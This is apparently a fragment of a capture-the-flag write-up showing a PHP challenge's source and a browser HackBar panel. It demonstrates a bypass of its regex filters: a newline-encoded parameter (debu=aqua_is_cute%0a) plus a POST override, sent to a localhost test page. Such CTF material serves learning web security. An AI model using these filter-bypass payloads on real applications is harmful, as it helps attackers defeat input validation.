 <?php
highlight_file(__FILE__);
error_reporting(0);
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
}
Neeeeee! Good Job!
Elements Console Sources Performance Application Network Security Memory Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1/test.php/?debu=aqua_is_cute%0a
Enable POST
enctype
application/x-www-form-urlencoded
Body
debu=1